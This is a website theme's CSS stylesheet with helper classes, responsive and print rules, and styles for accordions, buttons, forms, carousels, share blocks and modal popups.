.row.block-columns > [class*="span"] {display: table-cell;}

/* Helper Classes
================================================================ */

/******************************************************************
Visibility
******************************************************************/

.hidden {
  display: none !important;
  visibility: hidden;
}

.visually-hidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visually-hidden.focusable:active,
.visually-hidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible,
body .cp-nav-container .logo,
body .cp-nav-container > ul,
body .cp-nav-container > ul > li > ul,
body .cp-nav-container .main-search,
body .cp-nav-container .copyright {
  opacity: 0 !important;
  visibility: hidden !important;
}

.visible,
body .cp-nav-container > ul li:hover > ul,
body.cp-active .cp-nav-container .logo,
body.cp-active .cp-nav-container > ul,
body.cp-active .cp-nav-container .main-search,
body.cp-active .cp-nav-container .copyright,
body.cp-active .cp-trigger {
  opacity: 1 !important;
  visibility: visible !important;
}

/******************************************************************
Element Seperators
******************************************************************/

/******************************************************************
Clearfix
******************************************************************/

.clearfix,
.cf,
form fieldset,
.block-list,
.metro-blocks,
.post-author,
.comments .comment,
.portfolio-items,
.section.banner .container {
  zoom: 1;
}

.clearfix:before,
.clearfix:after,
.cf:before,
form fieldset:before,
.block-list:before,
.post-author:before,
.comments .comment:before,
.portfolio-items:before,
.section.banner .container:before,
.cf:after,
form fieldset:after,
.block-list:after,
.post-author:after,
.comments .comment:after,
.portfolio-items:after,
.section.banner .container:after {
  content: "";
  display: table;
}

.clearfix:after,
.cf:after,
form fieldset:after,
.block-list:after,
.metro-blocks:after,
.post-author:after,
.comments .comment:after,
.portfolio-items:after,
.section.banner .container:after {
  clear: both;
}

/******************************************************************
Column Vertical Align
******************************************************************/

.va-top {
  vertical-align: top !important;
}

.va-middle {
  vertical-align: middle !important;
}

.va-bottom {
  vertical-align: bottom !important;
}

/******************************************************************
Margin/Padding
******************************************************************/

.no-m {
  margin: 0 !important;
}

.no-mt {
  margin-top: 0 !important;
}

.no-mb {
  margin-bottom: 0 !important;
}

/******************************************************************
Vertically Align Anything
******************************************************************/

.clients-slider a img,
.section.clients .client-logos a img {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

/******************************************************************
Horizontal Rules
******************************************************************/

hr.line {
  color: rgba(0, 0, 0, 0.2);
  margin: 1.5rem 0;
}

hr.dotted {
  color: rgba(0, 0, 0, 0.2);
  border-top: 1px dotted;
  margin: 4rem 0;
}

hr.stripes {
  width: 100%;
  height: 10px;
  background-image: url(../../images/stripe-overlay.png);
  background-repeat: repeat;
  opacity: 0.3;
  border: none;
  margin: 1rem 0;
}

hr.large {
  margin: 6rem 0;
}

/******************************************************************
Horizontal Aligning
******************************************************************/

.text-left {
  text-align: left !important;
}

.text-center {
  text-align: center !important;
}

.text-right {
  text-align: right !important;
}

.left {
  float: left !important;
}

.right {
  float: right !important;
}

/******************************************************************
Responsive Visibility
******************************************************************/

/* Show only when resolution is at most X
================================================================ */

@media (min-width: 0px) {
  .max-bp0 {
    display: none !important;
  }
}

@media (min-width: 460px) {
  .max-bp1 {
    display: none !important;
  }
}

@media (min-width: 720px) {
  .max-bp2 {
    display: none !important;
  }
}

@media (min-width: 940px) {
  .max-bp3 {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .max-bp4 {
    display: none !important;
  }
}

@media (min-width: 1400px) {
  .max-bp5 {
    display: none !important;
  }
}

/* Show only when resolution is at least X
================================================================ */

@media (max-width: 0px) {
  .min-bp0 {
    display: none !important;
  }
}

@media (max-width: 460px) {
  .min-bp1 {
    display: none !important;
  }
}

@media (max-width: 720px) {
  .min-bp2 {
    display: none !important;
  }
}

@media (max-width: 940px) {
  .min-bp3 {
    display: none !important;
  }
}

@media (max-width: 1200px) {
  .min-bp4 {
    display: none !important;
  }
}

@media (max-width: 1400px) {
  .min-bp5 {
    display: none !important;
  }
}

/* Print Styles
================================================================ */

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    -webkit-filter: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }

  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }

  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

@page {
    margin: 0.5cm;
}

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}

/******************************************************************
Elements
******************************************************************/

/* Accordions
================================================================ */

.accordion {
  margin-bottom: 1.5rem;
}

.accordion > * {
  margin: 0;
  background: transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.accordion > * > *:first-child {
  padding: 1.5rem 1.5rem 1rem;
  margin: 0;
  cursor: pointer;
  font-weight: 400;
  line-height: 1;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  display: block;
}

.accordion > * > *:first-child:before {
  content: "\f138";
  font-family: FontAwesome;
  opacity: 0.4;
  color: #707070;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  margin-right: 0.5rem;
}

.accordion > * > *:first-child ~ * {
  display: none;
  padding: 0 1.5rem 1.5rem;
  margin: 0;
}

.accordion > * > *:first-child ~ * *:last-child {
  margin-bottom: 0;
}

.accordion > *:last-child {
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.accordion > *:hover,
.accordion > *.active {
  background: rgba(255, 255, 255, 0.65);
}

.accordion > *:hover > *:first-child:before,
.accordion > *.active > *:first-child:before {
  opacity: 1;
}


.accordion > *.active > *:first-child:before {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* Alert Bars
================================================================ */

.alert-help,
.alert-info,
.alert-danger,
.alert-success {
  padding: 0.85em;
  border: 1px solid;
  font-size: 0.9rem;
  border-radius: 0.25em;
  font-weight: lighter;
  position: relative;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.alt.alert-help,
.alt.alert-info,
.alt.alert-danger,
.alt.alert-success {
  border-left: 6px solid;
  border-radius: 0;
  position: relative;
}

.alt.alert-help *,
.alt.alert-info *,
.alt.alert-danger *,
.alt.alert-success * {
  position: relative;
  z-index: 1;
}

.alt.alert-help *:first-child:not(:last-child),
.alt.alert-info *:first-child:not(:last-child),
.alt.alert-danger *:first-child:not(:last-child),
.alt.alert-success *:first-child:not(:last-child) {
  margin-bottom: 0.5rem;
}

.alt.alert-help p,
.alt.alert-info p,
.alt.alert-danger p,
.alt.alert-success p {
  margin: 0;
}

.alt.alert-help:before,
.alt.alert-info:before,
.alt.alert-danger:before,
.alt.alert-success:before,
.alt.alert-help:after,
.alt.alert-info:after,
.alt.alert-danger:after,
.alt.alert-success:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 0;
}

.alt.alert-help:before,
.alt.alert-info:before,
.alt.alert-danger:before,
.alt.alert-success:before {
  background: rgba(0, 0, 0, 0.1);
}

.alt.alert-help:after,
.alt.alert-info:after,
.alt.alert-danger:after,
.alt.alert-success:after {
  background: rgba(255, 255, 255, 0.6);
}

.alert-help a,
.alert-info a,
.alert-danger a,
.alert-success a {
  color: inherit;
  border-bottom: 1px dotted;
}

.alert-help a:hover,
.alert-info a:hover,
.alert-danger a:hover,
.alert-success a:hover {
  text-decoration: none;
}

.alert-help .fa,
.alert-info .fa,
.alert-danger .fa,
.alert-success .fa {
  position: absolute;
  color: inherit;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.alert-help {
  background: #eee8cb !important;
  color: #9b8a38;
}

.alert-info {
  background: #bed6e1 !important;
  color: #5d7f8f;
}

.alert-danger {
  background: #e3d6d6 !important;
  color: #b07070;
}

.alert-success {
  background: #cfe1be !important;
  color: #768f5d;
}

/* Buttons
================================================================ */

.button {
  /******************************************************************
  Basic Structure
  ******************************************************************/
  background: #707070;
  display: inline-block;
  padding: 0 1.25em;
  color: white;
  cursor: pointer;
  text-decoration: none;
  line-height: 2.4;
  border: 2px solid transparent;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  /******************************************************************
  Size Variants
  ******************************************************************/
  /******************************************************************
  Style Variants
  ******************************************************************/
  /******************************************************************
  Color Variants
  ******************************************************************/
  /* Brand Colors */
}

.button:hover {
  background: #575757;
  border-color: transparent;
}

.button .fa {
  margin-right: 0.2em;
}

.button.small {
  font-size: 0.8em;
}

.button.large {
  font-size: 1.2rem;
}

.button.border {
  background: none;
  border: 2px solid;
  color: #111111;
}

.button.disabled {
  opacity: 0.6;
  cursor: default;
  -webkit-transition-delay: 999s;
  transition-delay: 999s;
}

.button.full-width {
  width: 100%;
  text-align: center;
  padding: 0.4em;
}

.button.round {
  border-radius: 1.5em;
  margin-right:0.5em;
  margin-bottom:10px;
}


.button.brand-2 {
  background: #3d5c6d;
}

.button.brand-2:hover {
  background: #2b404c;
}

.button-set .button {
  margin-left: 0.5em;
}

.button-set .button:first-child {
  margin-left: 0;
}

.button-set .text-div {
  margin: 0 0.5rem;
}

.button-set a:not([class*="button"]) {
  border-bottom: 1px dotted;
  color: #111111;
}


button,
button .fa {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* Makes input, button and .button elements equal height in Firefox */

input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
  margin-top: 1px;
  margin-bottom: 1px;
}

/* Blockquotes
================================================================ */

blockquote {
  margin: 0;
  border: 0;
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

blockquote p,
blockquote h4 {
  margin: 0;
  padding: 0 3rem;
  font-weight: inherit;
}

blockquote p:before,
blockquote p:after,
blockquote h4:before,
blockquote h4:after {
  position: absolute;
  font-family: FontAwesome;
  font-size: 1.8rem;
  color: rgba(0, 0, 0, 0.5);
}

blockquote p:before,
blockquote h4:before {
  content: "\f10d";
  top: -0.25rem;
  left: 0;
}

blockquote p:after,
blockquote h4:after {
  content: "\f10e";
  right: 0;
  bottom: -0.25rem;
}

blockquote h4 {
  line-height: 1;
}

blockquote cite {
  font-weight: bold;
  font-style: normal;
}

@media (max-width: 940px) {
  blockquote p:before,
  blockquote p:after {
    display: none;
  }
}

/* Carousels
================================================================ */

/******************************************************************
Mixins
******************************************************************/

/******************************************************************
Owl Core
******************************************************************/

.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item > img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */

.no-js .owl-carousel {
  display: block;
}

/******************************************************************
Owl Theme
******************************************************************/

.owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}

.owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: rgba(0, 0, 0, 0.75);
  display: block;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-backface-visibility: visible;
  border-radius: 50%;
}

.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
  background: rgba(255, 255, 255, 0.4);
}

/* Feature Blocks
================================================================ */



.feature-block {
  background: rgba(255, 255, 255, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-top: none;
  text-align: center;
  padding: 2.5em 1em;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}



.feature-block:hover h4,
.feature-block:hover h5,
.feature-block:hover p {
  color: white !important;
}

.feature-block:hover path {
  fill: white;
}

.feature-block .fa {
  height: 3em;
  width: 3em;
  font-size: 1.8rem;
  line-height: 3.075;
  text-align: center;
  border-radius: 50%;
  color: white;
}



.feature-block h4,
.feature-block h5,
.feature-block p,
.feature-block path {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.feature-block h4 {
  font-weight: 600;
  font-size: 1.4rem;
  margin: 1em 0 0.25em;
}

.feature-block h5 {
  font-size: 1.2rem;
  font-weight: 300;
  margin: 0.25em auto 1rem;
}

.feature-block p {
  font-weight: 300;
  margin: 0;
}

@media (min-width: 940px) {
  .feature-block:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
}

/******************************************************************
Start building for smaller resolutions
******************************************************************/

@media (max-width: 940px) {
  .feature-block-wrapper:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

/* Fonts
================================================================ */


/* Forms
================================================================ */

form {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  font-size: 1.2rem;
  font-weight: 100;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

form .form-element {
  position: relative;
}

form .form-element input:focus,
form .form-element textarea:focus {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

form .form-element input:focus ~ label,
form .form-element textarea:focus ~ label {
  color: white;
  display: inline;
  left: auto;
  padding: 0 0.2em;
  right: -0.025em;
  top: 0;
  z-index: 2;
  margin-right: 0;
  margin-left: 2em;
  display: block !important;
}

form .form-element input:focus:invalid ~ label,
form .form-element textarea:focus:invalid ~ label {
  background: #C23A2C;
}

form .form-element input:focus:valid ~ label,
form .form-element textarea:focus:valid ~ label {
  background: #2DCC70;
}

form .box {
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  padding: 0.75em;
  background: rgba(0, 0, 0, 0.075);
}



form .box:focus {
  background: white;
}

form fieldset {
  padding: 0;
  margin: 0;
  border: none;
}

form fieldset .form-element {
  margin-bottom: 1em;
}

form label {
  display: inline-block;
  position: absolute;
  left: 1em;
  top: 50%;
  font-size: 0.9rem;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: -1;
  color: rgba(0, 0, 0, 0.5);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  margin-right: 2em;
  margin-left: 0;
}

form input:focus:invalid,
form textarea:focus:invalid {
  border-color: #C23A2C;
}


form input {
  display: block;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

form input[type="checkbox"],
form input[type="radio"] {
  display: inline;
}

form input[type="submit"],
form input button {
  border: none;
  color: white;
  padding: 0.5em 1em;
  display: inline-block;
  width: 100%;
}

form input:required {
  -webkit-box-shadow: none;
  box-shadow: none;
}

form textarea {
  height: 200px;
  margin-bottom: 1em;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 0.9rem;
  color: rgba(0, 0, 0, 0.5);
}

form select {
  color: #111111;
}

form select.box {
  padding: 0.44em;
}

@media (min-width: 460px) {
  form fieldset .form-element {
    float: left;
    width: 49%;
    margin-left: 2%;
    margin-bottom: 2%;
  }

  form fieldset .form-element:nth-child(odd) {
    margin-left: 0;
  }

  form textarea {
    margin-bottom: 2%;
  }
}

@media (min-width: 940px) {
  form label,
  form textarea {
    font-size: 1rem;
  }

  form input[type="submit"],
  form input button {
    width: auto;
  }
}

/* iOS6 toggle switch */

.input-toggle {
  position: relative;
}

.input-toggle input {
  position: absolute;
  opacity: 0;
}

.input-toggle input + label {
  display: block;
  position: relative;
  -webkit-box-shadow: inset 0 0 0px 1px #d5d5d5;
  box-shadow: inset 0 0 0px 1px #d5d5d5;
  text-indent: -5000px;
  height: 30px;
  width: 50px;
  border-radius: 15px;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.05);
}

.input-toggle input + label:before {
  content: "";
  position: absolute;
  display: block;
  height: 30px;
  width: 30px;
  top: 0;
  left: 0;
  border-radius: 15px;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

.input-toggle input + label:after {
  content: "";
  position: absolute;
  display: block;
  height: 30px;
  width: 30px;
  top: 0;
  left: 0px;
  border-radius: 15px;
  background: white;
  -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
  -webkit-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

.input-toggle input:checked + label:before {
  width: 50px;
}

.input-toggle input:checked + label:after {
  left: 20px;
}


::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  transition: 0.4s;
}

:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  transition: 0.4s;
}

::placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* Headings
================================================================ */



h1 b,
h2 b,
h3 b,
h4 b,
h5 b,
h6 b {
  font-weight: bolder;
}

h1 i,
h2 i,
h3 i,
h4 i,
h5 i,
h6 i {
  font-style: normal;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
  text-transform: uppercase;
  font-weight: lighter;
}

h1 em,
h2 em,
h3 em,
h4 em,
h5 em,
h6 em {
  font-weight: lighter;
  font-weight: 100;
  font-style: normal;
}

h1 p,
h2 p,
h3 p,
h4 p,
h5 p,
h6 p {
  font-weight: normal;
}

h1.highlight,
h2.highlight,
h3.highlight,
h4.highlight,
h5.highlight,
h6.highlight {
  margin-left: 0.25em;
  margin-right: 0.25em;
  line-height: 1.45;
}

h1.highlight > b,
h2.highlight > b,
h3.highlight > b,
h4.highlight > b,
h5.highlight > b,
h6.highlight > b {
  color: white;
  font-weight: lighter;
  padding-bottom: 3px;
  text-shadow: none;
}

@-moz-document url-prefix()  {
  h1.highlight,
  h2.highlight,
  h3.highlight,
  h4.highlight,
  h5.highlight,
  h6.highlight {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-left: 0;
    margin-right: 0;
    padding: 0 0.3em;
  }

  h1.highlight > b,
  h2.highlight > b,
  h3.highlight > b,
  h4.highlight > b,
  h5.highlight > b,
  h6.highlight > b {
    box-decoration-break: clone;
  }
}

h1.dotted,
h2.dotted,
h3.dotted,
h4.dotted,
h5.dotted,
h6.dotted {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
  padding-bottom: 0.75rem;
}

h1.dotted a,
h2.dotted a,
h3.dotted a,
h4.dotted a,
h5.dotted a,
h6.dotted a {
  color: inherit;
}

/* Icons
================================================================ */

/******************************************************************
LivIcons
******************************************************************/

.livicon {
  font-style: normal;
}

.livicon path {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/******************************************************************
Font Awesome
******************************************************************/

/* CDN version */

/* Self hosted version */

.fa {
  cursor: default;
}

a.fa,
a .fa {
  cursor: pointer;
}

/******************************************************************
Icon Shapes
******************************************************************/

[class^="icon"] {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 2em;
  width: 2em;
  border: 0.125em solid;
  border-color: transparent;
  color: white;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}

[class^="icon"] .fa {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  font-size: 0.9em;
}

[class^="icon"][class*="-lrg"] {
  font-size: 1.2rem;
}

[class^="icon"][class*="-xlrg"] {
  font-size: 1.4rem;
}

[class^="icon"][class*="-border"],
[class^="icon"][class*="-plain"] {
  background: none;
}

[class^="icon"][class*="-border"] {
  border-color: white;
}

[class^="icon"][class*="-round"] {
  border-radius: 50%;
}

/* Images
================================================================ */

/******************************************************************
Responsive Images
******************************************************************/

img {
  max-width: 100%;
  height: auto;
}

/******************************************************************
Style Variants
******************************************************************/

.thumbnail {
  border: 5px solid white;
  -webkit-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.2);
}

.profile {
  overflow: hidden;
  height: 100px;
  width: 100px;
  border-radius: 50%;
  margin: 0 auto 1em;
}

.profile img {
  max-width: none;
  width: auto !important;
  height: 101%;
}

.profile.profile-alt {
  border: 4px solid white;
  -webkit-box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.2);
}

.profile.profile-border {
  border: 4px solid white;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
}

noindex:-o-prefocus,
.profile {
  border-radius: 0;
}

.testimonial p{
	font-size: 1.4rem;
	font-weight: 100;
	text-align: center;
}

/******************************************************************
Shape Variants
******************************************************************/

.responsive-square,
.responsive-circle {
  position: relative;
  height: 0;
  padding-top: 100%;
  overflow: hidden;
}

.responsive-square img,
.responsive-circle img {
  position: absolute;
  top: 0;
  display: block;
  max-width: none;
  height: 100%;
}

.responsive-circle {
  border-radius: 50%;
}

/* Links
================================================================ */

a {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-decoration: none;
  border-bottom: 1px dotted transparent;
}

a:hover {
  text-decoration: none;
}

/* Lists
================================================================ */

ul.reset,
[class*="bullet-list"],
.metro-blocks ul,
.price-chart ul,
.bottom-bar .footer-nav ul,
.breadcrumb ul,
.app-footer .footer-content ul,
.main-nav > ul,
.main-nav > ul > li ul,
.main-nav ul,
.main-nav ul li ul,
.pagination ul,
.section header ul,
ol.reset {
  margin: 0;
  padding: 0;
  list-style: none;
}

ul.clear,
ol.clear {
  padding-left: 1em;
}

.block-list {
  padding: 0;
  list-style: none;
}

.block-list li {
  background: rgba(0, 0, 0, 0.05);
  padding: 0.75em 1em;
  margin-bottom: 0.5em;
}

.block-list .fa {
  opacity: 0.75;
  margin-right: 0.25em;
}

@media (min-width: 940px) {
  .block-list li {
    width: 48.75%;
    float: left;
  }

  .block-list li:nth-child(even) {
    margin-left: 2.5%;
  }
}

[class*="bullet-list"] {
  margin-bottom: 1.75rem;
}

[class*="bullet-list"] li {
  line-height: 1.6;
  position: relative;
  padding-left: 1.5em;
}

[class*="bullet-list"] li:before,
[class*="bullet-list"] li:after {
  font-family: FontAwesome;
  position: absolute;
}

[class*="bullet-list"] li:before {
  content: "\f138";
  left: 0;
}

[class*="bullet-list"] li:after {
  display: none;
  content: "\f137";
  right: 0;
}

[class*="bullet-list"][class*="-right"] li {
  padding-left: 0;
  padding-right: 1.5em;
}

[class*="bullet-list"][class*="-right"] li:before {
  display: none;
}

[class*="bullet-list"][class*="-right"] li:after {
  display: inline-block;
}

/* Metro Blocks
================================================================ */

.metro-block {
  float: left;
  background: rgba(0, 0, 0, 0.75);
  position: relative;
  height: 0;
  width: 33.3333334%;
  width: -webkit-calc(100 / 3);
  width: calc(100 / 3);
  padding-top: 26%;
  text-align: center;
  color: white;
  /******************************************************************
  Style Variants
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.metro-block a {
  display: block;
  color: white;
  position: absolute;
  width: 100%;
  height: 101%;
  top: 0;
}

.metro-block .social-share-overlay {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 1;
}

.metro-block .social-share-overlay .fa {
  position: relative;
  top: 50%;
  font-size: 2em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.metro-block .share-amount {
  position: absolute;
  top: 63%;
  -webkit-transform: translateY(-2.75em) scale(0);
  -ms-transform: translateY(-2.75em) scale(0);
  transform: translateY(-2.75em) scale(0);
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.metro-block .share-amount div {
  text-transform: uppercase;
}

.metro-block .share-amount div:first-child {
  font-size: 1.8rem;
  font-weight: 600;
}

.metro-block .share-amount div:last-child {
  font-size: 0.9rem;
}

.metro-block span {
  display: none;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0.4em;
  background: rgba(0, 0, 0, 0.4);
  font-weight: 600;
  font-size: 0.9rem;
}

.metro-block.facebook .social-share-overlay {
  background: #507cbd;
}

.metro-block.twitter .social-share-overlay {
  background: #63cef2;
}

.metro-block.google-plus .social-share-overlay {
  background: #dd4b39;
}

.metro-block.rss .social-share-overlay {
  background: #fba933;
}

.metro-block.reddit .social-share-overlay {
  background: #0d7ccd;
}

.metro-block.email .social-share-overlay {
  background: #6cb42c;
}

.metro-block:hover .social-share-overlay {
  top: -100%;
}

.metro-block:hover .share-amount {
  -webkit-transform: translateY(-55%) scale(1);
  -ms-transform: translateY(-55%) scale(1);
  transform: translateY(-55%) scale(1);
}

@media (min-width: 460px) {
  .metro-block span {
    display: block;
  }

  .metro-block .social-share-overlay .fa {
    -webkit-transform: translateY(-0.85em);
    -ms-transform: translateY(-0.85em);
    transform: translateY(-0.85em);
  }

  .metro-block:hover .share-amount {
    -webkit-transform: translateY(-2.75em) scale(1);
    -ms-transform: translateY(-2.75em) scale(1);
    transform: translateY(-2.75em) scale(1);
  }
}

@media (min-width: 720px) {
  .metro-block {
    width: 16.6666667%;
    width: -webkit-calc(100 / 6);
    width: calc(100 / 6);
    padding-top: 13%;
  }
}

/* Modal Windows
================================================================ */

.modal-content {
  position: relative;
  width: 650px;
  max-width: 90%;
  background: #f7f7f7;
  border-radius: 0.75rem;
  padding: 1.5rem;
  margin: auto;
  display: none !important;
}

.mfp-content .modal-content {
  display: block !important;
}

/* Magnific Popup CSS */

.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  left: -0.5rem;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #cccccc;
}

